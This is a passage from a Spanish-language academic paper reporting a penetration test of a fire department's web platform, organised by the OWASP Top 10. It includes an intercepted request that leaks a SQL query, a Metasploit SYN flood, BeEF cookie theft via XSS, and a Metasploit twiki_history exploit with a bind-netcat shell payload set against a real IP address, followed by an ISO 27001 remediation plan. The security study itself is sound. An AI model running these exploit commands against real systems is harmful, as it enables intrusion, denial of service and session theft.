| >1<br>$\leq r$<br>Cancel<br>Send                                                                                                    | Target: http://servicios.cbsd.gob.ec                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |
| GET<br>/app/tthh/getRequestedVacations7smart query&filter=&limit=10ℴ=-vacacion fecha d<br>esde&page=1 HTTP/1.1<br>Host: servicios.cbsd.gob.ec<br>User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0<br>Accept: application/ison, text/plain, */*<br>Accept-Language: en-US, en: g=0.5<br>Accept-Encodino: ozip, deflate<br>Referer: http://servicios.cbsd.gob.ec/tthh/leadership/request/vacations<br>Connection: close<br>Cookie: sessionBvLalvtto=meglomfnif710u6acfu4ellu6h | X-Powered-By: PHP/7.2.15<br>Access-Control-Allow-Origin: *<br>Access-Control-Allow-Credentials: true<br>Access-Control-Max-Age: 86400<br>Expires: Thu. 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revalidate<br>Pragma: no-cache<br>Content-Length: 353<br>Connection: close<br>Content-Type: application/json; charset-utf-B<br>€<br>"type": "smart query",<br>"str": "SELECT * FROM tthh.vw_vacaciones_solicitadas_vw_vacaciones_solicitadas<br>WHERE if personal=159 ORDER BY vacacion fecha desde DESC LIMIT 10 OFFSET 0°.<br>"tb": "getRequestedVacations",<br>"filter": "".<br>"order": "vacacion_fecha_desde_DESC",<br>"limit": "10".<br>"page": "1".<br>"total": 0.<br>"data": [] |

Figura 7. Paquetes interceptados con Burp Suite

**A6:2017 – Configuración de seguridad incorrecta**

Se generó un synflood utilizando Metasploit con el objetivo de producir una denegación de servicio (Dos), explotando la vulnerabilidad de la

red al no contar con controles en su configuración como se muestra en la Figura 8 y en la Figura 9 se verifica la afectación en la disponibilidad de la plataforma web.



Figura 8. Ejecución de Synfood con Metasploit



Figura 9. Falta de disponibilidad de la plataforma web

### **A7:2017 - Cross-Site Scripting (XSS)**

Se inyectó código JavaScript, explotando la vulnerabilidad en la interfaz gráfica de un formulario con el navegador y se obtuvo información del usuario. Para verificar que se ha ingresado exitosamente el código se utilizó el inspector de elementos en el navegador visualizando la etiqueta HTML como se muestra en la Figura 10.



Figura 10. Verificación de código javascript ingresado

De igual forma se utilizó la herramienta BeEF para inyectar código JavaScript con la finalidad de capturar las cookies de las sesiones del navegador, como se muestra en la Figura 11.



Figura 11. Obtención de sesiones con BeEF

**A9:2017 - Uso de componentes con vulnerabilidades conocidas**

obtenidas en la etapa de escaneo y se las explotó con la herramienta Metasploit, como se muestra en la Figura 12.

Bajo el servidor web Apache, se utilizó los CVE (Vulnerabilidades y exposiciones comunes)





En la Figura 13 se realizó el ataque para acceder al servidor, se escaló privilegios para obtener más información como puertos, denegación de algún

servicio, configuraciones en el servidor, además mantener una conexión backdoor para el acceso posterior.

|                                                                                       | RHOSTS $\Rightarrow$ 190.12.28.219<br>$payload \Rightarrow cmd/unix/bind$<br>msf5 exploit(unix/webapp/twiki_history) > show options<br>Module options (exploit/unix/webapp/twiki_history): |                                     | msf5 exploit(unix/webapp/twiki_history) > set RHOSTS 190.12.28.219<br>msf5 exploit(unix/webapp/twiki_history) > set payload cmd/unix/bind_netcat                                                                                                    |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                                                                                  | Current Setting Required                                                                                                    |                                     | Description                                                                                                    |
| ----<br>Proxies<br><b>RHOSTS</b><br><b>RPORT</b><br><b>SSL</b><br>URI<br><b>VHOST</b> | 190.12.28.219<br>80<br>false<br>/twiki/bin<br>Payload options (cmd/unix/bind_netcat):                                                                                                    | no<br>yes<br>ves<br>no<br>yes<br>no | ------------<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>The target port (TCP)<br/>Negotiate SSL/TLS for outgoing connections<br/>TWiki bin directory path<br/>HTTP server virtual host</path> |
| Name<br>----<br>LPORT<br><b>RHOST</b>                                                 | Current Setting Required<br>----------------<br>4444<br>190.12.28.219                                                                                                    | ---------<br>yes<br>no              | Description<br>-------------<br>The listen port<br>The target address                                                                                                    |

Figura 13. Payload para explotación de vulnerabilidad en Apache

**A10:2017 - Registro y monitoreo insuficientes**

monitoreo.

En el proceso de explotación de vulnerabilidades se determinó que no cuenta con políticas de seguridad ni el conocimiento específico del equipo de tecnologías por lo que no existió el registro ni el

#### **Fase 4. Generación de informes**

En la fase de generación de informes, se define el plan que pretende mejorar la seguridad de la plataforma web de la Organización, definiendo políticas de seguridad mediante recomendaciones para minimizar las vulnerabilidades existentes, considerando:

- La norma ISO 27001 (INEN, 2015)
	- ◊ Adquisición, desarrollo y mantenimiento del sistema
	- ◊ Seguridad en el desarrollo y en los procesos de soporte

◊ Política de desarrollo seguro • Recomendaciones de seguridad de OWASP Top-2017

Los cuales deben ser implementados por los nuevos sistemas y por los existentes (servicios en línea, talento humano, subjefatura y administración), como se muestra en la Tabla 4.











**Procedimiento específico: Registrar las incidencias y monitorear las actividades sospechosas** • Asegurarse de que todos los inicios de sesión, las fallas de control de acceso y las fallas de validación de entrada del lado del servidor puedan registrarse con suficiente contexto de usuario para identificar cuentas sospechosas o maliciosas, y mantenerse durante el tiempo suficiente para permitir un análisis forense retrasado. • Asegurarse que los registros se generen en un formato que las soluciones de administración de registros centralizados puedan consumir fácilmente. • Asegurarse que las transacciones de alto valor tengan un seguimiento de auditoría con controles de integridad para evitar la manipulación o la eliminación, como tablas de base de datos de solo agregar o similares. • Establecer un monitoreo y alertas efectivas para que las actividades sospechosas sean detectadas y respondidas de manera oportuna. Establecer o adoptar un plan de recuperación y respuesta a incidentes. • Utilizar frameworks de protección de aplicaciones comerciales y de código abierto como OWASP AppSensor, firewalls de aplicaciones web como ModSecurity con el conjunto de reglas básicas de OWASP ModSecurity y software de correlación de registros con paneles y alertas personalizados.

#### **III. RESULTADOS Y DISCUSIÓN**

seguridad propuesto

Las pruebas para el análisis de vulnerabilidades se realizaron sobre dos prototipos:

- **• Prototipo I:** no se considera el plan de seguridad
- **• Prototipo II:** sí se considera el plan de

Los resultados obtenidos se contrastaron para comprobar en nivel de mejoría de seguridad sobre la infraestructura tecnológica de la organización, como se muestra en la Tabla 5.

Tabla 5. Resultado de comparación de vulnerabilidades de cada prototipo



Con los resultados mostrados en cada prototipo se determina que sin plan de seguridad (Prototipo I) la plataforma informática web era vulnerable en los 8 criterios definidos lo que equivale al 100% vulnerable, sin embargo, con la implementación del plan de seguridad (Prototipo II) las vulnerabilidades se reducen a 2 criterios lo que equivale al 25% vulnerable, por lo que se mejora el 75% del nivel de seguridad en la plataforma web.

La presente investigación combina las normas de la ISO 27001 considerando la política y el control relacionado al desarrollo seguro y las vulnerabilidades más representativas para

plataformas web de la lista de OWASP TOP10- 2017 con sus respectivos procedimientos específicos, esto genera un plan de seguridad que se constituye en una guía para mitigar cada una de las vulnerabilidades del sistema y orientar las acciones que deben realizar el personal técnico de la Organización.

#### **IV. CONCLUSIONES**

• En la fase de recopilación de información se determinó la infraestructura de las instalaciones y los dispositivos que manejan.

- En la fase de análisis se determinó que la plataforma informática web presentó 8 vulnerabilidades de seguridad del listado de OWASP Top 10-2017: inyección, pérdida de autenticación, exposición de datos sensible, pérdida de control de acceso, configuración de seguridad incorrecta, XSS, uso de componentes con vulnerabilidades conocidas, registro y monitoreo insuficientes.
- En la fase de explotación se realizaron pruebas de penetración con herramientas especializadas a cada una de las vulnerabilidades encontradas en la plataforma web con la finalidad de analizarlas y presentar propuestas de solución.
- En la fase de generación de informes se procedió a definir el plan de seguridad para la plataforma web empleando normas ISO 27001 y considerando la propuesta de OWASP-2017.
- Una vez que se implementó del plan de seguridad propuesto se obtuvo una mejora de la seguridad de la plataforma web en un 75%.

#### **V. REFERENCIAS BIBLIOGRÁFICAS**

- Alcorn, W. (2021). Obtenido de https://tools.kali.org/ exploitation-tools/beef-xss
- AlGhamdi, S. K., & Vlahu, E. (2020). Information security governance challenges and critical success factors: Systematic review. *Elsevier, 99*. doi:https:// doi.org/10.1016/j.cose.2020.102030
- Ballen, A., Ayala, C., & Sierra, A. (2017). Análisis de vulnerabilidades en aplicaciones Web desarrolladas en PHP Versión 5.6.24 con base de datos MYSQL Versión 5.0.11 a partir de ataques SQL Inyección. Bucaramanga: Universidad Cooperativa de Colombia, Facultad de Ingenierías, Ingeniería de Sistemas.
- Comando It. (2021). Obtenido de https://comandoit. com/ataque-syn-flooding-con-metasploit/
- Cortez, D. (2017). *Hydra Kali Linux, una excelente herramienta de Auditoria.* . Obtenido de https:// www.seguridadyfirewall.cl/2017/03/hydra-kalilinux-una-excelente.html
- Cuerpo de Bomberos Santo Domingo. (2021). Obtenido de https://bomberossantodomingo.gob.ec/
- Gaba, J., & Kumar, M. (2013). Implementation of steganography using CES technique. *IEEE Second International Conference on Image Information Processing (ICIIP)* (págs. 395-399). Shimla: IEEE.
- Google. (2021). Obtenido de https://www.google.com/ intl/es-419/chrome/
- INEN. (2015). TECNOLOGIAS DE LA INFORMACION — TECNICAS DE SEGURIDAD — SISTEMAS DE GESTION DE SEGURIDAD DE LA INFORMACION - REQUISITOS.
- ISOTools. (2021). Obtenido de https://www.isotools. org/normas/riesgos-y-seguridad/iso-27001/
- Kali linux. (2021). *Kali.* Obtenido de https://www.kali. org/docs/introduction/what-is-kali-linux/
- Ladino, M., Villa, P., & López, A. (2011). Fundamentos de iso 27001 y su aplicación en las empresas. *47*(17), 334-339.
- Mozilla. (2021). Obtenido de https://www.mozilla.org/ es-ES/firefox/new/
- Normas ISO. (2020). Obtenido de https://www.normasiso.com/iso-27001/
- OWASP. (2017). *OWASP Top 10 2017*. Obtenido de https://wiki.owasp.org/images/5/5e/OWASP-Top-10-2017-es.pdf

OWASP. (2021). Obtenido de https://owasp.org/

Panday, R., & Pandey, V. (2016). Cryptography & security implementation in network computing environments. *3rd Computing for Sustainable Global Development (INDIACom)* (págs. 3136- 3140). IEEE.

- PortSwigger. (2021). Obtenido de https://portswigger. net/burp
- Postor, H. (2020). Mapping the OWASP Top Ten to Blockchain. *Elsevier, 177*, 613-617. doi:https://doi. org/10.1016/j.procs.2020.10.087
- Puime, J. (2009). El ciberespionaje y la ciberseguridad. In La violencia del siglo XXI. *Nuevas dimensiones de la guerra* (págs. 45-76). Instituto Español de Estudios Estratégicos.
- Rapid7. (2021). Obtenido de https://www.metasploit. com/
- Rojas, O., Medina, Y., & Bautista, D. (2016). Pentesting empleando técnicas de ethical hacking en redes IPv5. *11*, págs. 79-96. Rev. Ingenio UFPSO.
- Santiago, E., & Allende, J. (2017). RIESGOS DE CIBERSEGURIDAD EN LAS EMPRESAS. Madrid: Revista Tecnología y desarrollo.

Solarte, F., Rosero, E., & Benavides, M. (2015). Metodología de análisis y evaluación de riesgos aplicados a la seguridad informática y de información bajo la norma ISO/IEC 27001. *28*. Escuela Superior Politécnica del Litoral (ESPOL).

Sqlmap. (2021). Obtenido de https://sqlmap.org/

- Subgraph. (2021). Obtenido de https://subgraph.com/ vega/
- Tenable. (2021). Obtenido de https://es-la.tenable.com/ products/nessus
- Toledo, A. (2014). Test de penetración Exploración de vulnerabilidades con Metasploit-framework.
- Wireshark. (2021). Obtenido de https://www.wireshark. org/
- Zenmap. (2021). Obtenido de https://nmap.org/ zenmap/